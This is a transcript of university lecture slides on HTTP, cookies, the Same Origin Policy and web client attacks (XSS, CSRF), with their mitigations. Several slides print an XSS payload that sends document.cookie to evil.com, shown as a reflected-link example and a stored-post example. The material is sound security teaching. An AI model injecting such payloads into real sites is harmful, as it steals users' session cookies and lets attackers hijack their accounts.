
Evolution of Web Technologies - From Client-Server to HTTP Protocol
"Explore the evolution of web technologies from client-server computing to the HTTP protocol. Learn about the significance of the web, client-server architectures, HTTP requests and responses, and the origins of HTML and HTTP. Delve into the development of web architecture from the early 1990s, highlighting the transition towards a more advanced and ubiquitous web ecosystem."
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author. If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
You are allowed to download the files provided on this website for personal or commercial use, subject to the condition that they are used lawfully. All files are the property of their respective owners.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.
E N D
Presentation Transcript
CS 3700 Networks and Distributed Systems THE WEB
Client-Server Computing 99% of all distributed systems use client-server architectures! Today: look at the most popular client-server The Web 2
The Web The Web has become a powerful platform for developing and distributing applications Huge user population Relatively easy to develop and deploy cross-platform Platform has evolved significantly Very simple model initially Today, it is a mix of client- and server-side components Web services and APIs are now ubiquitous Geared towards an open model On the client-side, all documents, data, and code are visible/modifiable Commonplace to link to or share data/code with other (untrusted) sites
Hypertext Transfer Protocol Requests and Responses Interactions with TCP
Origins 1991: First version of Hypertext Markup Language (HTML) released by Sir Tim Berners-Lee Markup language for displaying documents Contained 18 tags, including anchor (<a>) a.k.a. a hyperlink 1991: First version of Hypertext Transfer Protocol (HTTP) is published Berners-Lee s original protocol only included GET requests for HTML HTTP is more general, many request (e.g. PUT) and document types
Web Architecture circa-1992 Client Side Protocols Server Side HTML Network Protocols Network Protocols HTML Parser Gopher FTP HTTP Document Renderer
HTTP Protocol Hypertext Transfer Protocol Client/server protocol Intended for downloading HTML documents Can be generalized to download any kind of file HTTP message format Text based protocol, almost always over TCP Stateless Requests and responses must have a header, body is optional Headers includes key: value pairs Body typically contains a file (GET) or user data (POST) Various versions 0.9 and 1.0 are outdated, 1.1 is most common, 2.0 increasingly used
HTTP Request Methods Verb Description Retrieve resource at a given path GET Identical to a GET, but response omits body HEAD Submit data to a given path, might create resources as new paths POST Submit data to a given path, creating resource if it exists or modifying existing resource at that path PUT Deletes resource at a given path DELETE Echoes request TRACE Returns supported HTTP methods given a path OPTIONS Creates a tunnel to a given network location CONNECT
HTTP Response Status Codes 3 digit response code 1XX informational 2XX success 200 OK 3XX redirection 301 Moved Permanently 303 Moved Temporarily 304 Not Modified 4XX client error 404 Not Found 5XX server error 505 HTTP Version Not Supported
Sending Data Over HTTP Four ways to send data to the server 1. Embedded in the URL (typically URL encoded, but not always) 2. In cookies (cookie encoded) 3. Inside a custom HTTP request header 4. In the HTTP request body (form-encoded) POST /purchase.html?user=drc&item=iPad&price=399.99#shopping_cart HTTP/1.1 other headers Cookie: user=drc; item=iPad; price=399.99; X-My-Header: drc/iPad/399.99 1 2 3 user=drc&item=iPad&price=399.99 4
Web Pages 4 total objects: 1 HTML, 1 JavaScript, 2 images Multiple (typically small) objects per page E.g., each image, JS, CSS, etc. downloaded separately <!doctype html> <html> <head> <title>Hello World</title> <script src= ../jquery.js ></script> </head> <body> <h1>Hello World</h1> <img src= /img/my_face.jpg"></img> <p> I am 12 and what is <a href="wierd_thing.html">this</a>? </p> <img src= http://www.images.com/cat.jpg"></img> </body> </html> Single page can have 100s of HTTP transactions! File sizes are heavy-tailed Most transfers/objects very small Problem: Browser can t render complete page until all objects are downloaded
HTTP 0.9/1.0 One request/response per TCP connection Simple to implement Bad interactions with TCP Requires a new three-way handshake for each object Two extra round trip for each object High amounts of SYN/ACK overhead Download of each object begins in slow start Additionally, loss recovery is poor when windows are small
HTTP 1.1 Multiplex multiple transfers onto one TCP connection Client keeps connection open Can send another request after the first completes Must announce intention via a header Connection: keep-alive Server must say how long response is, so client knows when done Content-Length: XXX
Content on Todays Internet Most flows are HTTP Web is at least 52% of traffic Median object size is 2.7K, average is 85K HTTP uses TCP, so it will Be ACK clocked For Web, likely never leave slow start In general, not have great performance Alternatives? HTTP 2.0 aggressively pipelines and multiplexes connections QUIC Google s alternative to TCP, integrates TLS and HTTP
Same Origin Policy COOKIES XHR
Web Architecture circa-1992 Client Side Protocols Server Side HTML Network Protocols Network Protocols HTML Parser Gopher FTP HTTP Document Renderer
Web Architecture circa-2016 Client Side Protocols Server Side FTP Database HTML Network Protocols Network Protocols Application Code (Java, PHP, Python, Node, etc) HTML Parser HTTP 1.0/1.1 HTTP 2.0 SSL and TLS Websocket QUIC Document Model and Renderer JS JS Runtime CSS CSS Parser Cookies Storage
Securing the Browser Browsers have become incredibly complex Ability to open multiple pages at the same time (tabs and windows) Execute arbitrary code (JavaScript) Store state from many origins (cookies, etc.) How does the browser isolate code/data from different pages? One page shouldn t be able to interfere with any others One page shouldn t be able to read private data stored by any others Additional challenge: content may mix origins Web pages may embed images and scripts from other domains Same Origin Policy Basis for all classical web security
Cookies Introduced in 1994, cookies are a basic mechanism for persistent state Allows services to store a small amount of data at the client (usually ~4K) Often used for identification, authentication, user tracking Attributes Domain and path restricts resources browser will send cookies to Expiration sets how long cookie is valid Additional security restrictions (added much later): HttpOnly, Secure Manipulated by Set-Cookie and Cookie headers
Cookie Example Client Side Server Side GET /login_form.html HTTP/1.0 HTTP/1.0 200 OK POST /cgi/login.sh HTTP/1.0 HTTP/1.0 302 Found Set-Cookie: session=FhizeVYSkS7X2K GET /private_data.html HTTP/1.0 Cookie: session=FhizeVYSkS7X2K;
Managing State Each origin may set cookies Objects from embedded resources may also set cookies <img src= http://www.images.com/cats/adorablekitten.jpg"></img> When the browser sends an HTTP request to origin D, which cookies are included? Only cookies for origin D that obey the specific path constraints
What About JavaScript? Javascript enables dynamic inclusion of objects document.write('<img src= http://example.com/?c=' + document.cookie + '></img>'); A webpage may include objects and code from multiple domains Should Javascript from one domain be able to access objects in other domains? <script src= https://code.jquery.com/jquery-2.1.3.min.js ></script>
Mixing Origins <html> <head></head> <body> <p>This is my page.</p> <script>var password = s3cr3t ;</script> <iframe id= goog src= http://google.com ></iframe> </body> </html> This is my page. Can JS from google.com read password? Can JS in the main context do the following: document.getElementById( goog ).cookie?
Same Origin Policy The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin SOP is the basis of classic web security Some exceptions to this policy (unfortunately) SOP has been relaxed over time to make controlled sharing easier In the case of cookies Domains are the origins Cookies are the subjects
Same Origin Policy Origin = <protocol, hostname, port> The Same-Origin Policy (SOP) states that subjects from one origin cannot access objects from another origin This applies to JavaScript JS from origin D cannot access objects from origin D E.g. the iframe example However, JS included in D can access all objects in D E.g. <script src= https://code.jquery.com/jquery-2.1.3.min.js ></script>
XMLHttpRequest (XHR) Introduced by Microsoft in 1999 API for asynchronous network requests in JavaScript Browser-specific API (still to this day) Often abstracted via a library (jQuery) SOP restrictions apply (with some exceptions) Typical workflow Handle client-side event (e.g. button click) Invoke XHR to server Load data from server (HTML, XML, JSON) Update DOM 32
XHR Example <div id="msg"></div> <form id="xfer"> </form> <script> $('#xfer').submit(function(form_obj) { var xhr = new XMLHttpRequest(); xhr.open( POST , /xfer.php , true); xhr.setRequestHeader( Content-type , application/x-www-form-urlencoded ); xhr.onreadystatechange = function() { if (xhr.readyState == 4 && xhr.status == 200) { $('#msg').html(xhr.responseText); } }; xhr.send($(this).serialize()); }); </script>
XHR vs. SOP Legal: requests for objects from the same origin $.get('server.php?var=' + my_val); Illegal: requests for objects from other origins Why not? $.get( https://facebook.com/ ); Work arounds for cross-domain XHR JSONP (old-school, horrifically unsafe hack) XDR and CORS (modern techniques)
Attacking Web Clients CROSS SITE SCRIPTING (XSS) CROSS SITE REQUEST FORGERY (CSRF)
Focus on the Client Your browser stores a lot of sensitive information Your browsing history Saved usernames and passwords Saved forms (i.e. credit card numbers) Cookies (especially session cookies) Browsers try their hardest to secure this information i.e. prevent an attacker from stealing this information However, nobody is perfect ;)
Web Threat Model Attacker s goal: Steal information from your browser (i.e. your session cookie for bofa.com) Browser s goal: isolate code from different origins Don t allow the attacker to exfiltrate private information from your browser Attackers capability: trick you into clicking a link May direct to a site controlled by the attacker May direct to a legitimate site (but in a nefarious way )
Threat Model Assumptions Attackers cannot intercept, drop, or modify traffic No man-in-the-middle attacks DNS is trustworthy No DNS spoofing or Kaminsky TLS and CAs are trustworthy No Beast, POODLE, or stolen certs Scripts cannot escape browser sandbox SOP restrictions are faithfully enforced Browser/plugins are free from vulnerabilities Not realistic, drive-by-download attacks are very common But, this restriction forces the attacker to be more creative ;)
Cookie Exfiltration document.write('<img src="http://evil.com/c.jpg?' + document.cookie + '">'); DOM API for cookie access (document.cookie) Often, the attacker's goal is to exfiltrate this property Why? Exfiltration is restricted by SOP...somewhat Suppose you click a link directing to evil.com JS from evil.com cannot read cookies for bofa.com What about injecting code? If the attacker can somehow add code into bofa.com, the reading and exporting cookies is easy (see above)
Cross-Site Scripting (XSS) XSS refers to running code from an untrusted origin Usually a result of a document integrity violation Documents are compositions of trusted, developer-specified objects and untrusted input Allowing user input to be interpreted as document structure (i.e., elements) can lead to malicious code execution Typical goals Steal authentication credentials (session IDs) Or, more targeted unauthorized actions
Types of XSS Reflected (Type 1) Code is included as part of a malicious link Code included in page rendered by visiting link Stored (Type 2) Attacker submits malicious code to server Server app persists malicious code to storage Victim accesses page that includes stored code DOM-based (Type 3) Purely client-side injection
Vulnerable Website, Type 1 Suppose we have a search site, www.websearch.com http://www.websearch.com/search?q=David+Choffnes Web Search Results for: David Choffnes David Choffnes Professor at Northeastern http://david.choffnes.com
Vulnerable Website, Type 1 http://www.websearch.com/search?q=<img src= http://img.com/nyan.jpg /> Web Search Results for:
Reflected XSS Attack http://www.websearch.com/search?q=<script>document.write('<img src="http://evil.com/?'+document.cookie+'">');</script> 1) Send malicious link to the victim websearch.com Origin: www.websearch.com session=xI4f-Qs02fd evil.com
Vulnerable Website, Type 2 Suppose we have a social network, www.friendly.com friendly What s going on? Isn t social media just the best thing ever? <script>document.body.style.backgroundImage = "url(' http://img.com/nyan.jpg ')"</script> Update Status
Vulnerable Website, Type 2 Suppose we have a social network, www.friendly.com friendly Latest Status Updates Isn t social media just the best thing ever? Monday, October 23, 2017
Stored XSS Attack <script>document.write('<img src="http://evil.com/?'+document.cookie+'">');</script> friendly.com Origin: www.friendly.com session=xI4f-Qs02fd evil.com
Mitigating XSS Attacks Client-side defenses 1. Cookie restrictions HttpOnly and Secure 2. Client-side filter X-XSS-Protection Enables heuristics in the browser that attempt to block injected scripts Server-side defenses 3. Input validation x = request.args.get('msg') if not is_valid_base64(x): abort(500) 4. Output filtering <div id="content">{{sanitize(data)}}</div>
HttpOnly Cookies One approach to defending against cookie stealing: HttpOnly cookies Server may specify that a cookie should not be exposed in the DOM But, they are still sent with requests as normal Not to be confused with Secure Cookies marked as Secure may only be sent over HTTPS Website designers should, ideally, enable both of these features Does HttpOnly prevent all attacks? Of course not, it only prevents cookie theft Other private data may still be exfiltrated from the origin
Cross-Site Request Forgery (CSRF) CSRF is another of the basic web attacks Attacker tricks victim into accessing URL that performs an unauthorized action Avoids the need to read private state (e.g. document.cookie) Abuses the SOP All requests to origin D* will include D* s cookies even if some other origin D sends the request to D*
Vulnerable Website Bank of Washington Welcome, David Account Transfer Invest Learn Locations Contact Transfer Money To: Amount: Transfer
Server Side Client Side GET /login_form.html HTTP/1.1 1) GET the login page HTTP/1.1 200 OK POST /login.php HTTP/1.1 2) POST username and password, receive a session cookie HTTP/1.1 302 Found Set-Cookie: session=3#4fH8d%dA1; HttpOnly; Secure; GET /money_xfer.html HTTP/1.1 Cookie: session=3#4fH8d%dA1; 3) GET the money transfer page HTTP/1.1 200 OK POST /xfer.php HTTP/1.1 Cookie: session=3#4fH8d%dA1; 4) POST the money transfer request HTTP/1.1 302 Found

